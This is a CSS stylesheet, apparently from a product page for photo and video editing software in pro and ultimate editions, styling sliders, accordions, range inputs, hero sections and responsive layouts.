.slider-bottom-holder-vs.visible .image-holder-vs { position: fixed; }
.slider-bottom-holder-vs .image-holder-vs.absolute { bottom: 0; position: absolute; top: auto; }
.slider-bottom-holder-vs .sec-block { position: relative; z-index: 2 }
.item-holder-vs.right .content { margin-left: 0 }
.slider-bottom .section-intro { max-width: 1200px; margin: 0 auto }

.slider-bottom-holder { width: 100%; display: flex; flex-direction: column; }
.item-holder .title { margin-bottom: 0 }
.item-holder .feature-title h2 { font-size: 36px }
.item-holder { margin: 20vh 0; }
.image-holder div { height: 100vh; width: 100%; background-size: cover; background-repeat: no-repeat; background-position: center center; }
.item-holder:first-child .content { padding-top: 20vh; }
.item-holder:first-child { margin-top: 0; }
.item-holder:last-child .content { padding-bottom: 400px; }
.item-holder .content { width: 35%; max-width: 445px;padding-left: 60px; padding-right: 15px; margin-left: 65%; align-items: flex-start; position: relative;z-index: 2; font-size: 18px }
.item-holder .content a, .art-section a{color: #333; text-decoration: underline}
.item-holder .content h3{font-size: 30px}
.slider-bottom-holder { position: relative; }
.slider-bottom-holder .image-holder { display: flex; justify-content: center; align-items: center; align-content: center; opacity: 0; position: absolute; left: 0; top: 0; width: 100%; -webkit-transition: opacity .2s linear; -o-transition: opacity .2s linear; transition: opacity .2s linear; }
.slider-bottom-holder .active .image-holder { z-index: 1; opacity: 1; }
.slider-bottom-holder.visible .image-holder { position: fixed; }
.slider-bottom-holder .image-holder.absolute { bottom: 0; position: absolute; top: auto; }
.slider-bottom-holder .sec-block {position: relative; z-index: 2 }
.graphic-design, .smart-solutions {position: relative;overflow: hidden;min-height: 800px;padding: 100px 0 60px;}
.ult .graphic-design, .ult .graphic-design .accordion .panel-title a { color: #fff; }
.ult .graphic-design { background: #0d1e3a; }
.pro .graphic-design { background: #fee600; }
.accordion .panel.panel-default { margin: 0; }
.accordion .panel-title { font-size: 17px; font-weight: 500; }
.accordion .panel { border: none; border-bottom: 1px solid #ccc; border-radius: 0 !important; box-shadow: none; background-color: transparent; font-size: 17px }
.accordion .panel:first-child { border-top: 1px solid #ccc; margin-top: 40px }
.accordion .panel-title a { color: #333; }
.accordion .panel-title { position: relative; padding-right: 25px; line-height: 1.5; }
.accordion .panel-title a::before { position: absolute; font-family: 'Glyphicons Halflings'; content: "\002b"; font-size: 11px; right: 5px; top: 13px; transition: .3s transform ease-in-out; color: #fff; font-weight: initial; background: #ff5b01; border-radius: 50%; padding: 2px 4.5px 0 5px; text-align: center; transform: rotate(45deg); width: 20px; height: 20px; }
.pro-vs  .accordion .panel-title a::before { background: #b80006; }
.ultimate-vs  .accordion .panel-title a::before { background: #00beff; }
.accordion.dark .panel-title a::before { color: rgba(255,255,255,.7); }
.accordion .panel-title a.collapsed::before { transform: rotate(0deg); color: #333; background: #f2f2f2; }
.ultimate .accordion .panel-title a.collapsed::before { transform: rotate(0deg); color: #333; background: #f2f2f2 !important; }
.accordion .panel-body { font-size: 16px; border-top: 1px dotted rgba(0,0,0,.3); line-height: 1.5; padding: 5px 0 25px; letter-spacing: -0.2px }
.long-locs .accordion .panel-body { font-size: 15px; line-height: 1.4; }
.locs .accordion .panel-body { font-size: 15px; line-height: 1.4; }
.accordion .panel-title a { display: block; padding: 10px 0; font-weight: bold }
.accordion .panel-heading { padding: 0; background: transparent }
.accordion .panel-default>.panel-heading+.panel-collapse>.panel-body { border-top: none; }

.ult .more-tools { color: #fff; background: #4293ff; background: -moz-linear-gradient(top, #4293ff 0%, #01ffff 100%); background: -webkit-linear-gradient(top, #4293ff 0%, #01ffff 100%); background: linear-gradient(to bottom, #4293ff 0%, #01ffff 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4293ff', endColorstr='#01ffff', GradientType=0 );}
.pro .more-tools { background: #fee600; background: -moz-linear-gradient(top, #fee600 0%, #ff5b01 100%); background: -webkit-linear-gradient(top, #fee600 0%, #ff5b01 100%); background: linear-gradient(to bottom, #fee600 0%, #ff5b01 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fee600', endColorstr='#ff5b01', GradientType=0 ); }
.more-tools .image-holder {max-width: 1400px;margin: 0 auto;}
.icon-work {max-width: 140px;}
.additional-info a, span#vatLabel {font-size: 12px; color: inherit; }
.ultimate .accordion .panel-title a::before{background: #4293ff;}
#video .title h2 {font-size: 50px; font-weight: 700; line-height: 1.1; text-align: center;}
#video h3 {font-size: 36px; font-weight: 700;}
#video .cm-section h3 {font-size: 40px; font-weight: 400;}
.cm-section h2 {font-size: 50px;}
.cm-section .image-holder div { height: 100vh; width: 100%; background-size: cover; background-repeat: no-repeat; background-position: center center; }
.improved-tools-bg, .creative-color-bg, .mask-creator-bg { position: absolute; top: 0; left: 0; z-index: 2; width: 100%; height: 100%; opacity: 1; background-repeat: no-repeat; background-position: left center; background-size: cover; }
#contrastSlider, #contrastSlider2, #contrastSlide3 {margin-top: 30px; margin-left: 10px; max-width: 280px;}
#contrastSlide3 {margin-left: 0;}
.wrap-caption { position: relative; z-index: 3; }
.improved-tools, .creative-color, .mask-creator { position: relative; transition: all 0.6s ease-in-out; min-height: 700px; }
.creative-color .wrap-caption .sec-block {padding-bottom: 450px;}
.creative-color .ult-only {top: -8px;}
.improved-tools-bg, .creative-color-bg, .mask-creator-bg { position: absolute; top: 0; left: 0; z-index: 2; width: 100%; height: 100%; opacity: 1; background-repeat: no-repeat; background-position: left center; background-size: cover; }
.creative-color-bg { background-position: top center; }
.mask-creator .section-content { background: rgba(0,0,0,.7); color: #fff; }
.creative-color input[type=range], .mask-creator input[type=range] {-webkit-appearance: none;width: 100%;  background: none;}
.creative-color input[type=range]:focus, .mask-creator input[type=range]:focus {outline: none;}
.creative-color input[type=range]::-webkit-slider-runnable-track, .mask-creator input[type=range]::-webkit-slider-runnable-track {cursor: pointer;background: #354266;opacity: 0.75;border-radius: 20px;height: 32px;transition: all 0.8s ease-in-out;width: 100%;padding-right: 8px;}
.creative-color input[type=range]::-webkit-slider-thumb, .mask-creator input[type=range]::-webkit-slider-thumb {cursor: pointer;-webkit-appearance: none;margin-top: 4px;margin-left: 4px;margin-right: 4px;border-radius: 16px;height: 24px;width: 24px;border: 3px solid #fff;background: #8296c9;}
.creative-color input[type=range]:focus::-webkit-slider-runnable-track, .mask-creator input[type=range]:focus::-webkit-slider-runnable-track {background: #354266;}
/*Mozilla*/
.creative-color input[type=range]::-moz-range-track, .mask-creator input[type=range]::-moz-range-track {width: 100%;height: 32px;cursor: pointer;animate: 0.2s;background: #354266;padding-right: 4px;padding-left: 4px;border-radius: 20px;}
.creative-color input[type=range]::-moz-range-thumb, .mask-creator input[type=range]::-moz-range-thumb {cursor: pointer;-webkit-appearance: none;margin-top: 3px;border-radius: 50%;height: 21px;width: 21px;border: 3px solid #fff;background: #354266;}
/*IE*/
.creative-color input[type=range]::-ms-track, .mask-creator input[type=range]::-ms-track {width: 100%;height: 32px;cursor: pointer;animate: 0.2s;background: transparent;border-color: transparent;border-width: 64px 0;color: transparent;padding-top: 10px;}
.creative-color input[type=range]::-ms-thumb, .mask-creator input[type=range]::-ms-thumb {height: 24px;width: 24px;border-radius: 16px;border: 3px solid #fff;background: #354266; margin-top: -2px; }
.creative-color input[type=range]::-ms-fill-lower, .mask-creator input[type=range]::-ms-fill-lower {background: #354266;border-radius: 20px; }
.creative-color input[type=range]::-ms-fill-upper, .mask-creator input[type=range]::-ms-fill-upper {background: #354266;border-radius: 20px;}
.creative-color input[type=range]:focus::-ms-fill-lower, .mask-creator input[type=range]:focus::-ms-fill-lower { background: #354266; }
.creative-color input[type=range]:focus::-ms-fill-upper, .mask-creator input[type=range]:focus::-ms-fill-upper { background: #354266; }
.creative-color-content {background: rgba(255,255,255,.9); padding: 40px 0 45px;}
.creative-color-content h4, .instant-slideshow h4, .editor-360 h4, .capture-video h4 {font-size: 17px; font-weight: 700;}
.organize-save-share { min-height: 700px; }
.organize-save-share { color: #fff; background-size: cover; background-repeat: no-repeat; background-position: top center; }
.organize-save-share h4 { margin: 30px 0 0; }
.long-locs .organize-save-share h4 { margin: 5px 0 0; }
.organize-save-share .section-content { padding-bottom: 30px; }
.long-locs .organize-save-share .section-content { padding-top: 0px; }
.organize-save-share h4 { font-size: 17px; font-weight: 700; }
.organize-save-share .section-content p { font-size: 16px; }
.organize-save-share .section-intro { margin-bottom: 40px; }
.learning-support h4 {font-size: 20px; font-weight: 700;}
.creative-color-content p, .instant-slideshow p, .editor-360 p, .capture-video p {font-size: 16px;}

.accordion-section h3 { font-size: 36px; font-weight: 700; }
.accordion-section .container-fluid { max-width: 1200px; }
.accordion-section .container-fluid .row.margin-bottom-0 { margin: 0; }
.accordion-section .container-fluid .row > div { padding: 0; }
.accordion-section .callout { color: #009CFF; font-weight: bold; font-style: italic; text-transform: uppercase; }
.accordion-section .accordion .tab-content { height: 0; padding-bottom: 59.6%; }
.accordion-section .left .accordion .tab-pane { text-align: left; float: left; }
.accordion-section .left .accordion .tab-pane.active img { width: 95% !important; margin: 0 0 0 5%; }
.accordion-section .right .accordion .tab-pane.active img { width: 95% !important; margin: 0 5% 0 0; }
.accordion-section .right .accordion .tab-pane { text-align: left; float: right; }
.accordion-section .container-fluid .row > div { padding: 0; }
.accordion-section .accordion .panel:first-child { border-top: 1px solid #ccc; }
.accordion-section .accordion .panel.panel-default { margin: 0; }
.accordion-section .accordion .panel { border: none; border-bottom: 1px solid #ccc; border-radius: 0 !important; box-shadow: none; background-color: transparent;}
.accordion-section .accordion .panel-heading { padding: 0; }
.accordion-section .accordion .panel-title { position: relative; padding-right: 25px; line-height: 1.5; background: #fff; font-size: 17px; font-weight: 500; }
.accordion-section .accordion .panel-default>.panel-heading+.panel-collapse>.panel-body { border-top: none; }
.accordion-section .accordion .panel-title {background: transparent;}
.accordion-section .accordion .panel-title a { display: block; padding: 10px 0; color: #333;}
.accordion-section .accordion .panel-title a::before { position: absolute;font-family: 'Glyphicons Halflings';content: "\002b";font-size: 11px;right: 5px;top: 13px;transition: .3s transform ease-in-out;color: #fff;font-weight: initial;border-radius: 50%;padding: 2px 4.5px 0 5px;text-align: center;transform: rotate(45deg); width: 20px;height: 20px;}
.ultimate .accordion-section .accordion .panel-title a::before {background: #00BEFF;}
.pro .accordion-section .accordion .panel-title a::before {background: #B80006;}
.accordion-section .accordion .panel-title a.collapsed::before { transform: rotate(0deg); color: #333; background: #ccc; }
.accordion-section .accordion .panel-body { font-size: 16px; border-top: 1px dotted rgba(0,0,0,.3); line-height: 1.5; padding: 5px 0 25px; }
.accordion-section .accordion .panel-default>.panel-heading {background: transparent;}
.accordion-section .accordion-img {display: inline-block;}
.accordion-section h3 {margin-bottom: 30px;}
.accordion-section .panel-title a {font-weight: 500;}
.accordion-section video {width: 95%;}
.embed-video {margin-bottom: 60px;}
.embed-video iframe {width: 100%;}
.ultimate-vs .accordion-section .accordion .panel-title a::before { background: #00BEFF; }
.pro-vs .accordion-section .accordion .panel-title a::before { background: #B80006; }
.pro-vs .whats-inc .whats-intro .section { margin-bottom: 60px; }
.ultimate-vs .accordion-section .accordion .panel-title a.collapsed::before, .pro-vs .accordion-section .accordion .panel-title a.collapsed::before { transform: rotate(0deg); color: #333; background: #ccc; }
.capture-video .ult-only { position: relative; display: block; margin-top: 30px; }
.mar-top-0 {margin-top: 0;}
.pad-btm-0 {padding-bottom: 0}
.learning-support { background-attachment: fixed; background-position: center; background-repeat: no-repeat; background-size: cover; color: #fff; text-align: center; }
.learning-support .ico { max-width: 100px; margin-bottom: 20px; }
.instant-slideshow {color: #fff;}
.black-bg {background: #000;}
#video .whats-intro h2 {font-weight: 400;}
#video .whats-inc {padding-bottom: 0;}
.lazy-hidden {opacity: 1;}
.section-content { padding: 25px 20px 60px; }
.ultimate-vs .mask-creator p {font-size: 16px;}
.ultimate-vs .cm-section {background-color: #131e3a; color: #fff;}
.pro-vs .cm-section {background-color: #fff;}
#video .no-padding-bottom { padding-bottom: 0 !important; }
#video .mar-btm-0 { margin-bottom: 0; }
.features-accordion { background: #f7f7f7; }
.features-accordion .accordion .panel.panel-default { margin: 0; }
.features-accordion .accordion .panel-title { font-size: 17px; font-weight: 500; }
.features-accordion .accordion .panel { border: none; border-bottom: 1px solid #ccc; border-radius: 0 !important; box-shadow: none; background-color: transparent; font-size: 17px }
.features-accordion .accordion .panel:first-child { border-top: 1px solid #ccc; margin-top: 40px }
.features-accordion .accordion .panel-title a { color: #333; }
.features-accordion .accordion .panel-title { position: relative; padding-right: 25px; line-height: 1.5; }
.features-accordion .accordion .panel-title a::before { position: absolute; font-family: 'Glyphicons Halflings'; content: "\002b"; font-size: 11px; right: 5px; top: 13px; transition: .3s transform ease-in-out; color: #fff; font-weight: initial; border-radius: 50%; padding: 2px 4.5px 0 5px; text-align: center; transform: rotate(45deg); width: 20px; height: 20px; }
.ultimate .features-accordion .accordion .panel-title a::before { background: #00beff; }
.pro .features-accordion .accordion .panel-title a::before { background: #b80006; }
.features-accordion .accordion.dark .panel-title a::before { color: rgba(255,255,255,.7); }
.features-accordion .accordion .panel-title a.collapsed::before { transform: rotate(0deg); color: #333; background: #ccc; }
.features-accordion .accordion .panel-body { font-size: 16px; border-top: 1px dotted rgba(0,0,0,.3); line-height: 1.5; padding: 5px 0 25px; letter-spacing: -0.2px }
.features-accordion .accordion .panel-title a { display: block; padding: 10px 0; font-weight: bold }
.features-accordion .accordion .panel-heading { padding: 0; background: transparent }
.features-accordion .accordion .panel-default>.panel-heading+.panel-collapse>.panel-body { border-top: none; }
.features-accordion { position: relative; overflow: hidden; padding: 0 0 100px; }
.features-accordion { min-height: 1000px; }
#whats-new .features-accordion { min-height: 850px; }
.features-accordion.multicam-section { min-height: 750px; }
.features-accordion .title { z-index: 10; }
.features-accordion.audio { min-height: 700px; padding-bottom: 60px; background: transparent; }
.pad-top, .pad-top-100 { padding-top: 100px; }
.pad-top-75 { padding-top: 75px; }
.pad-top-0 { padding-top: 0 !important; }
#video .accordion .ult-only { display: block; position: relative; padding-top: 10px; top: 0; font-weight: 700; font-size: 14px; line-height: 17px; font-style: normal; }
.feature-gallery .tab-content.image { padding-bottom: 33%; }
.feature-gallery .nav-pills { border-bottom: 0; margin: 30px 0; }
.feature-gallery .nav-pills>li.active { border-bottom: solid 3px transparent; }
.feature-gallery .nav-pills>li.active:before { content: ""; width: 100%; height: 4px; border-radius: 2px; position: absolute; bottom: 0; left: 0; background: #00beff; }
.pro .feature-gallery .nav-pills>li.active:before { background: #b80006; }
.feature-gallery .nav-pills>li>a:focus, .feature-gallery .nav-pills>li>a:hover { color: #00beff; }
.pro .feature-gallery .nav-pills>li>a:focus, .pro .feature-gallery .nav-pills>li>a:hover { color: #b80006; }
.feature-gallery p { font-size: 17px; }
.feature-gallery video { width: 85%; }
.feature-gallery .caption { padding-bottom: 35px; }
.feature-gallery .nav-pills>li.active>a, .feature-gallery .nav-pills>li.active>a:focus, .feature-gallery .nav-pills>li.active>a:hover { color: #333; }
video.lazy-hidden {max-width: 100%;}
.photo-video-bundle #hero {background-color: #131e3a !important; background: url('/static/vsp/images/products/pvb/2023/vsp-ult-hero.jpg');  background-position: center center;  background-repeat: no-repeat; background-size: 1600px; font-size: 16px; color: #fff; }
.pro.photo-video-bundle #hero {background-color: #fff !important; background: url('/static/vsp/images/products/pvb/2023/vsp-pro-hero.jpg');  background-position: center center;  background-repeat: no-repeat; background-size: 1600px; font-size: 16px; color: #333; }
.instant-slideshow { background-size: cover; background-repeat: no-repeat; background-position: bottom center; }
.instant-slideshow .section-content, .capture-video .section-content { padding-bottom: 30px; }
.finishing-touches a {color: #fff;text-decoration: underline;}
.finishing-touches {background: #1f1f1f;color: #fff;}
.ultimate .finishing-touches a {color: #fff;}
.display-none{display: none!important;}
.bg-grey { background: #f6f6f6; }
.pro-vs .instant-slideshow { color: #333; }
.ultimate-vs .ult-only { color: #f806fb; font-size: 14px; font-weight: 700; position: absolute; text-transform: uppercase; }
.ultimate-vs .features-accordion .accordion .panel-title a::before, .ultimate-vs .accordion-section .accordion .panel-title a::before { background: #f806fb; }
.features-accordion .accordion .panel-title a.collapsed::before, .accordion-section .accordion .panel-title a.collapsed::before { color: #333; background: #ccc; }
.ultimate-vs .new { color: #f806fb; }
.ultimate-vs .feature-gallery .nav-pills>li.active:before { background: #f806fb; }
/*Chrome, Safari*/
.ultimate-vs input[type=range] { -webkit-appearance: none; width: 100%; background: none; }
.ultimate-vs input[type=range]:focus { outline: none; }
.ultimate-vs input[type=range]::-webkit-slider-runnable-track { cursor: pointer; background: #23284e; opacity: 0.75; border-radius: 20px; height: 32px; transition: all 0.8s ease-in-out; width: 100%; padding-right: 8px; }
.ultimate-vs input[type=range]::-webkit-slider-thumb { cursor: pointer; -webkit-appearance: none; margin-top: 4px; margin-left: 4px; margin-right: 4px; border-radius: 16px; height: 24px; width: 24px; border: 3px solid #fff; background: #23284e; }
.ultimate-vs input[type=range]:focus::-webkit-slider-runnable-track { background: #23284e; }
/*Mozilla*/
.ultimate-vs input[type=range]::-moz-range-track { width: 100%; height: 32px; cursor: pointer; animate: 0.2s; background: #23284e; padding-right: 4px; padding-left: 4px; border-radius: 20px; }
.ultimate-vs input[type=range]::-moz-range-thumb { cursor: pointer; -webkit-appearance: none; margin-top: 3px; border-radius: 50%; height: 21px; width: 21px; border: 3px solid #fff; background: #23284e; }
/*IE*/
.ultimate-vs input[type=range]::-ms-track { width: 100%; height: 32px; cursor: pointer; animate: 0.2s; background: transparent; border-color: transparent; border-width: 64px 0; color: transparent; padding-top: 10px; }
.ultimate-vs input[type=range]::-ms-thumb { height: 24px; width: 24px; border-radius: 16px; border: 3px solid #fff; background: #23284e; margin-top: -2px; }
.ultimate-vs input[type=range]::-ms-fill-lower { background: #23284e; border-radius: 20px; }
.ultimate-vs input[type=range]::-ms-fill-upper { background: #23284e; border-radius: 20px; }
.ultimate-vs input[type=range]:focus::-ms-fill-lower { background: #23284e; }
.ultimate-vs input[type=range]:focus::-ms-fill-upper { background: #23284e; }
.creative-color input[type=range], .mask-creator input[type=range] { -webkit-appearance: none; width: 100%; background: none; }
.creative-color input[type=range]:focus, .mask-creator input[type=range]:focus { outline: none; }
.creative-color input[type=range]::-webkit-slider-runnable-track, .mask-creator input[type=range]::-webkit-slider-runnable-track { cursor: pointer; background: #f806fb; opacity: 0.75; border-radius: 20px; height: 32px; transition: all 0.8s ease-in-out; width: 100%; padding-right: 8px; }
.creative-color input[type=range]::-webkit-slider-thumb, .mask-creator input[type=range]::-webkit-slider-thumb { cursor: pointer; -webkit-appearance: none; margin-top: 4px; margin-left: 4px; margin-right: 4px; border-radius: 16px; height: 24px; width: 24px; border: 3px solid #fff; background: #131e3a; }
.creative-color input[type=range]:focus::-webkit-slider-runnable-track, .mask-creator input[type=range]:focus::-webkit-slider-runnable-track { background: #f806fb; }
/*Mozilla*/
.creative-color input[type=range]::-moz-range-track, .mask-creator input[type=range]::-moz-range-track { width: 100%; height: 32px; cursor: pointer; animate: 0.2s; background: #f806fb; padding-right: 4px; padding-left: 4px; border-radius: 20px; }
.creative-color input[type=range]::-moz-range-thumb, .mask-creator input[type=range]::-moz-range-thumb { cursor: pointer; -webkit-appearance: none; margin-top: 3px; border-radius: 50%; height: 21px; width: 21px; border: 3px solid #fff; background: #f806fb; }
/*IE*/
.creative-color input[type=range]::-ms-track, .mask-creator input[type=range]::-ms-track { width: 100%; height: 32px; cursor: pointer; animate: 0.2s; background: transparent; border-color: transparent; border-width: 64px 0; color: transparent; padding-top: 10px; }
.creative-color input[type=range]::-ms-thumb, .mask-creator input[type=range]::-ms-thumb { height: 24px; width: 24px; border-radius: 16px; border: 3px solid #fff; background: #f806fb; margin-top: -2px; }
.creative-color input[type=range]::-ms-fill-lower, .mask-creator input[type=range]::-ms-fill-lower { background: #f806fb; border-radius: 20px; }
.creative-color input[type=range]::-ms-fill-upper, .mask-creator input[type=range]::-ms-fill-upper { background: #f806fb; border-radius: 20px; }
.creative-color input[type=range]:focus::-ms-fill-lower, .mask-creator input[type=range]:focus::-ms-fill-lower { background: #f806fb; }
.creative-color input[type=range]:focus::-ms-fill-upper, .mask-creator input[type=range]:focus::-ms-fill-upper { background: #f806fb; }
.pro-vs input[type=range] { -webkit-appearance: none; width: 100%; background: none; }
.pro-vs input[type=range]:focus { outline: none; }
.pro-vs input[type=range]::-webkit-slider-runnable-track { cursor: pointer; background: #fbdebe; opacity: 0.75; border-radius: 20px; height: 32px; transition: all 0.8s ease-in-out; width: 100%; padding-right: 8px; }
.pro-vs input[type=range]::-webkit-slider-thumb { cursor: pointer; -webkit-appearance: none; margin-top: 4px; margin-left: 4px; margin-right: 4px; border-radius: 16px; height: 24px; width: 24px; border: 3px solid #fff; background: #dd1a20; }
.pro-vs input[type=range]:focus::-webkit-slider-runnable-track { background: #fbdebe; }
/*Mozilla*/
.pro-vs input[type=range]::-moz-range-track { width: 100%; height: 32px; cursor: pointer; animate: 0.2s; background: #fbdebe; padding-right: 4px; padding-left: 4px; border-radius: 20px; }
.pro-vs input[type=range]::-moz-range-thumb { cursor: pointer; -webkit-appearance: none; margin-top: 3px; border-radius: 50%; height: 21px; width: 21px; border: 3px solid #fff; background: #fbdebe; }
/*IE*/
.pro-vs input[type=range]::-ms-track { width: 100%; height: 32px; cursor: pointer; animate: 0.2s; background: transparent; border-color: transparent; border-width: 64px 0; color: transparent; padding-top: 10px; }
.pro-vs input[type=range]::-ms-thumb { height: 24px; width: 24px; border-radius: 16px; border: 3px solid #fff; background: #fbdebe; margin-top: -2px; }
.pro-vs input[type=range]::-ms-fill-lower { background: #fbdebe; border-radius: 20px; }
.pro-vs input[type=range]::-ms-fill-upper { background: #fbdebe; border-radius: 20px; }
.pro-vs input[type=range]:focus::-ms-fill-lower { background: #fbdebe; }
.pro-vs input[type=range]:focus::-ms-fill-upper { background: #fbdebe; }
#tech-specs.sec-block p { font-size: 14px; }
@media (min-width: 768px) {
    #hero p.trial a { color: #fff;}
    #hero .details {border-bottom: 1px solid rgba(255,255,255,.2);}
    #hero .content {color: #fff;}
    .pro #hero .content, .pro #hero p.trial a, .pro #hero .title .new, .pro.photo-video-bundle #hero { color: #333; }
    #hero .boxshot {padding-top: 50px;}
    #hero .boxshot.ult {padding-top: 60px;}
    .vcenter { display: flex; align-items: center;}
    .product-info .content{width: 90%}
    #product-nav .navbar-collapse {text-align: center;padding-left: 0;padding-right: 0;}
    #product-nav.sticky .navbar-brand {display: none;}
    .pro-vs .instant-slideshow { color: #333; }
}
@media (min-width: 992px) {
    #product-nav .nav>li>a { padding-left: 25px; padding-right: 25px; }
    #hero .title { font-size: 29px; }
    #hero .title .description { font-size: 22px; }
    .purchase-box .styled-select select { font-size: 16px; }
    .accordion.full-width .images { position: inherit; width: 100%; }
    .accordion.full-width .tab-content { width: 100%; height: 100%; position: absolute; z-index: 0; left: 0; top: 0; }
    .accordion.full-width .content { left: 0; top: 0; }
    .accordion.full-width .tab-pane { height: 100%; width: 100%; background-position: 50% 100%; background-repeat: no-repeat; background-size: cover; }
    .col-md-5ths { width: 20%; float: left; }
    .mask-creator { color: #fff; }
    .accordion-section .left video { float: right; }
    .features-accordion .accordion .images { position: inherit; width: 100%; }
    .features-accordion .accordion .tab-content { width: 100%; height: 100%; position: absolute; z-index: 0; left: 0; top: 0; }
    .features-accordion .accordion .content { left: 0; top: 0; }
    .features-accordion .right .accordion .content { float: right; }
    .features-accordion .accordion .tab-pane { height: 100%; width: 100%; background-size: cover; background-position: 50% 100%; background-repeat: no-repeat }
    .features-accordion .accordion .tab-pane img.gif-image { display: block; position: absolute; left: 42%; max-width: 320px; bottom: 0; }
    .features-accordion .accordion .tab-pane img.gif-image.customization { max-width: 522px; }
    .features-accordion .accordion .tab-pane img.gif-image.customization { left: 45%; top: 150px; }
    .features-accordion .accordion .tab-pane .gif-creator, .features-accordion .accordion .tab-pane .gif-creator { left: 51%; top: 275px; position: absolute; display: flex; flex-wrap: wrap }
    .features-accordion .accordion .tab-pane img.gif-image.crop { left: 45%; max-width: 224px; }
    .features-accordion .accordion .tab-pane img.gif-image.lightning { max-width: 460px; }
    .ultimate-vs .audio-wrap { background: rgb(252,161,255); background: linear-gradient(90deg, rgba(252,161,255,1) 0%, rgba(252,161,255,1) 25%, rgba(254,254,254,1) 75%, rgba(255,255,255,1) 100%);}
    .audio.features-accordion .accordion .tab-pane { background-size: cover; }
}
@media screen and (max-width: 1367px) and (min-width: 992px){
    .accordion.full-width .tab-pane.bg-hr { height: 80%; background-position: 50% 0; }
}
@media (min-width: 1510px) {
    .accordion.full-width .tab-pane { background-size: contain; }
}
@media (min-width: 2200px) {
    .features-accordion .accordion .tab-pane { background-size: contain; }
    #whats-new .features-accordion .accordion .tab-pane, #features .multicam-section.features-accordion .accordion .tab-pane { background-color: #f6f6f6; }
    .audio.features-accordion .accordion .tab-pane { background-size: 2000px; }
    .audio.features-accordion.expand-bg .accordion .tab-pane { background-size: cover; }
}
@media (max-width: 1600px) {.instant-slideshow { background-position-x: right; }}
@media (max-width: 1199px) {
    .item-holder:first-child .content {padding-top: 15vh;}
    .item-holder .feature-title h2{font-size: 30px}
    .item-holder .content .feature-title p, .item-holder .content p {font-size: 16px;}
    .item-holder .content h3 {font-size: 24px;}
    .image-holder .slider-bg, .image-holder-vs .slider-bg {width: 200%;margin-left: -5%;}
}
@media (max-width: 991px) {
    .accordion.full-width .tab-pane { background-size: cover; background-repeat: no-repeat; background-position: 70% 0; min-height: 400px; }
    .icon-box { display: flex; flex-wrap: wrap; }
    .accordion-section .accordion .tab-content { height: inherit; padding-bottom: 0;}
    .accordion-section .accordion-img {margin-bottom: 20px;}
    .accordion-section .accordion .panel-group { margin-bottom: 40px; }
    .accordion-section .left .accordion .tab-pane.active img, .accordion-section .right .accordion .tab-pane.active img { margin: 0 auto; width: 90% !important; display: block; }
    #whats-new .features-accordion { background: #f6f6f6; }
    .features-accordion .accordion .panel-group { margin-bottom: 40px }
    .features-accordion .accordion .tab-pane { background-size: cover; background-repeat: no-repeat; background-position: 70% 0; min-height: 500px }
    .features-accordion .accordion .tab-pane img.gif-image { max-width: 320px; width: auto; margin-top: 50px; }
    .instant-slideshow .section-content { background-color: rgba(0,0,0,.7) !important; color: #fff; }
    .audio.features-accordion .accordion .tab-pane { background-position: center; }
    .audio.features-accordion { background: #fff; }
    .organize-save-share .section-content { background-color: rgba(0,0,0,.7) !important; color: #fff; }
}
@media (max-width: 767px) {
    .pro.photo-video-bundle #hero { color: #fff; background-position-x: left; }
    .photo-video-bundle #hero {color: #fff; font-size: 16px; background-position-x: left; }
    #hero .hero { background: rgba(0,0,0,.8); background-size: cover; }
    #product-nav .navbar-brand img { display: block; }
    #product-nav .navbar-brand span { display: none; }
    #product-nav .btn { float: left; padding: 5px 15px 5px 15px; width: 100%; margin-top: 5px; }
    #hero .product-info { padding-top: 10px; padding-bottom: 10px; }
    #hero .details { text-align: center; }
    #hero p.trial { display: none; }
    #hero .purchase-box { padding-bottom: 25px; padding-top: 15px }
    #hero .offer-box { background: rgba(0, 0, 0, 0.5); }
    .purchase-box .styled-select { width: 100%; }
    .purchase-box .btn, .purchase-box .button a { padding: 10px 15px; width: 100%; }
    .ultimate-collection .caption { max-width: inherit; margin-top: 30px; }
    .icon-work { margin-top: 50px; }
    #hero .boxshot {padding-top: 25px;}
    #hero .boxshot img {width: 50%;}
    .features a.video:hover span {transform: scale(1);opacity: 1;}
    #base {height: 55px;padding-top: 6px;}
    #base:before {top: 55px;}
    .cm-section .mobile img { width: 200%; margin-left: -20%; }
    .cm-section .mobile {overflow-x: hidden;}
    .cm-section .slider-bottom { display: none; }
    .btn-default {white-space: normal;}
    .pad-top {padding-top: 50px;}
    .pad-top-25 {padding-top: 25px;}
    .pad-top-75 {padding-top: 50px;}
    .v-center.pad-top-75 {padding-top: 25px;}
    .pad-top-100 {padding-top: 25px;}
    .pad-btm {padding-bottom: 50px !important;}
    .pad-btm-20 {padding-bottom: 25px;}
    .pad-btm-35 {padding-bottom: 25px;}
    .pad-btm-75 {padding-bottom: 50px;}
    #video .mask-creator p, #video .creative-color-content p, #video .instant-slideshow p, #video .learning-support p, #video .accordion-section .accordion .panel-body, #video .features-accordion .accordion .panel-body { font-size: 14px; }
    #video .title h2 {font-size: 36px;}
    #video h3 {font-size: 24px;}
    #video .cm-section h3 {font-size: 26px;}
    .creative-color-content h4, .instant-slideshow h4, .editor-360 h4, .capture-video h4, .plugins .collapse h4, .learning-support h4 {font-size: 16px; font-weight: 600;}
    .creative-color h2, .cm-section h2 {font-size: 36px;}
    .creative-color {padding-bottom: 0;}
    .creative-color .wrap-caption .sec-block {padding-bottom: 0;}
    .creative-color #contrastSlider2 {top: -100px;}
    .creative-color-title {position: absolute; top: -400px;}
    .wrap-improved-tools-bg, .wrap-creative-color-bg, .wrap-mask-creator-bg { position: relative; height: 400px; z-index: 2; }
    #video .caption p, #video .content p { font-size: 15px; }
    .creative-color-content p, .mask-creator p, .accordion-section .accordion .panel-body, .features-accordion .accordion .panel-body {font-size: 14px;}
    #contrastSlider, #contrastSlider2, #contrastSlide3 { position: absolute; width: 90%; top: -130px; max-width: unset; }
    .ult-only { font-size: 12px; }
    .learning-support .num-cols { text-align: left; }
    .item-holder .content {width: 100%;max-width: initial;padding-left: 15px;padding-right: 15px;margin-left: 0;}
    .slider-bottom-holder .image-holder, .slider-bottom-holder.visible .image-holder {position: initial;}
    .slider-bottom-holder .image-holder{opacity: 1}
    .item-holder {margin: 0 0 30px;}
    .item-holder:first-child .content {padding-top: 20px}
    .item-holder .content h3 {margin-top: 40px;}
    .image-holder .slider-bg { height: 400px; margin-left: 0; background-position: 40% center; }
    #video .image-holder-vs .slider-bg {height: 240px; margin-left: 0; background-position: 33%;}
